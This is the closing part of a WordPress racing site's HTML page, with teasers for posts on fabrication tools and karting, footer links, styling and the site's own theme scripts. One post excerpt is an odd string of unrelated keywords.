        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://buildraceparty.com/archived/" rel="bookmark" title="Archived">Archived</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="http://buildraceparty.com/author/brian-huntsbarger/">Brian Huntsbarger</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-15T01:26:50+00:00" >April 15, 2023</time></span>                            <div class="td-module-comments"><a href="http://buildraceparty.com/archived/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">breaking news pittsfield, ma, beef braciole in air fryer, the first voyage of sinbad the sailor moral lesson, dino wallpaper couple, newquay aerohub advantages...</div>
                    
                    <div class="td-read-more">
                        <a href="http://buildraceparty.com/archived/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://buildraceparty.com/inexpensive-fabrication-tools/" rel="bookmark" title="Inexpensive Fabrication Tools">Inexpensive Fabrication Tools</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="http://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-16T22:05:49+00:00" >May 16, 2020</time></span>                            <div class="td-module-comments"><a href="http://buildraceparty.com/inexpensive-fabrication-tools/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">
SWAG Off Road makes some pretty cool stuff. You should check out SWAG&#039;s full line of products, but this video is about...</div>
                    
                    <div class="td-read-more">
                        <a href="http://buildraceparty.com/inexpensive-fabrication-tools/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://buildraceparty.com/want-to-get-into-karting/" rel="bookmark" title="Want To Get Into Karting?">Want To Get Into Karting?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="http://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-26T01:54:10+00:00" >December 26, 2019</time></span>                            <div class="td-module-comments"><a href="http://buildraceparty.com/want-to-get-into-karting/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">
Ever thought of racing karts? You should. They&#039;re fun. They&#039;re less expensive than cars. They&#039;re generally faster, and they cost way less...</div>
                    
                    <div class="td-read-more">
                        <a href="http://buildraceparty.com/want-to-get-into-karting/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_696e5872ee962" data-td_block_id="td_uid_16_696e5872ee962"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_696e5872ee962" data-td_block_id="td_uid_16_696e5872ee962"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner td_uid_17_696e587300e90_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_17_696e587300e90_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_18_696e587301059_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_696e587301059" >
<style>

/* inline tdc_css att */

.td_uid_18_696e587301059_rand{
margin-bottom:5px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_18_696e587301059_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_19_696e587301e2a .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_19_696e587301e2a .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_19_696e587301e2a"><h3 class="tdm-title tdm-title-sm">Information</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_20_696e5873021e2_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_20_696e5873021e2"     >
<style>

/* inline tdc_css att */

.td_uid_20_696e5873021e2_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_20_696e5873021e2_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_21_696e587303318 .tdm-btn-text,
				body .td_uid_21_696e587303318 i {
					color: #ffffff;
				}
				
				body .td_uid_21_696e587303318:hover .tdm-btn-text,
				body .td_uid_21_696e587303318:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_21_696e587303318:hover .tdm-btn-text,
				body .td_uid_21_696e587303318:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_21_696e587303318 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_21_696e587303318 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_21_696e587303318 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_21_696e587303318" ><span class="tdm-btn-text">Imprint</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_22_696e5873038f1_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_22_696e5873038f1"     >
<style>

/* inline tdc_css att */

.td_uid_22_696e5873038f1_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_22_696e5873038f1_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_23_696e587304c50 .tdm-btn-text,
				body .td_uid_23_696e587304c50 i {
					color: #ffffff;
				}
				
				body .td_uid_23_696e587304c50:hover .tdm-btn-text,
				body .td_uid_23_696e587304c50:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_23_696e587304c50:hover .tdm-btn-text,
				body .td_uid_23_696e587304c50:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_23_696e587304c50 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_23_696e587304c50 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_23_696e587304c50 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_23_696e587304c50" ><span class="tdm-btn-text">Privacy Policy</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_24_696e587305152_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_696e587305152"     >
<style>

/* inline tdc_css att */

.td_uid_24_696e587305152_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_24_696e587305152_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_25_696e587306c6c .tdm-btn-text,
				body .td_uid_25_696e587306c6c i {
					color: #ffffff;
				}
				
				body .td_uid_25_696e587306c6c:hover .tdm-btn-text,
				body .td_uid_25_696e587306c6c:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_25_696e587306c6c:hover .tdm-btn-text,
				body .td_uid_25_696e587306c6c:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_25_696e587306c6c {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_25_696e587306c6c {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_25_696e587306c6c {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_25_696e587306c6c" ><span class="tdm-btn-text">Sitemap</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_26_696e587307112_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_26_696e587307112"     >
<style>

/* inline tdc_css att */

.td_uid_26_696e587307112_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_26_696e587307112_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_27_696e5873082a0 .tdm-btn-text,
				body .td_uid_27_696e5873082a0 i {
					color: #ffffff;
				}
				
				body .td_uid_27_696e5873082a0:hover .tdm-btn-text,
				body .td_uid_27_696e5873082a0:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_27_696e5873082a0:hover .tdm-btn-text,
				body .td_uid_27_696e5873082a0:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_27_696e5873082a0 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_27_696e5873082a0 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_27_696e5873082a0 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_27_696e5873082a0" ><span class="tdm-btn-text">Terms and Conditions</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_28_696e587308670_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_28_696e587308670"     >
<style>

/* inline tdc_css att */

.td_uid_28_696e587308670_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_28_696e587308670_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_29_696e587309a71 .tdm-btn-text,
				body .td_uid_29_696e587309a71 i {
					color: #ffffff;
				}
				
				body .td_uid_29_696e587309a71:hover .tdm-btn-text,
				body .td_uid_29_696e587309a71:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_29_696e587309a71:hover .tdm-btn-text,
				body .td_uid_29_696e587309a71:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_29_696e587309a71 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_696e587309a71 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_29_696e587309a71 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_29_696e587309a71" ><span class="tdm-btn-text">About Racemag</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_30_696e587309de3_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_30_696e587309de3"     >
<style>

/* inline tdc_css att */

.td_uid_30_696e587309de3_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_30_696e587309de3_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_31_696e58730b1ef .tdm-btn-text,
				body .td_uid_31_696e58730b1ef i {
					color: #ffffff;
				}
				
				body .td_uid_31_696e58730b1ef:hover .tdm-btn-text,
				body .td_uid_31_696e58730b1ef:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_31_696e58730b1ef:hover .tdm-btn-text,
				body .td_uid_31_696e58730b1ef:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_31_696e58730b1ef {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_31_696e58730b1ef {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_31_696e58730b1ef {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_31_696e58730b1ef" ><span class="tdm-btn-text">Contact</span></a></div></div></div></div></div></div></div></div></div></div>
	</div>



</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 696e58730bbcd
    -->

    <script type='text/javascript' src='http://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8'></script>
<script type='text/javascript' src='http://buildraceparty.com/wp-includes/js/wp-embed.min.js?ver=5.4.12'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>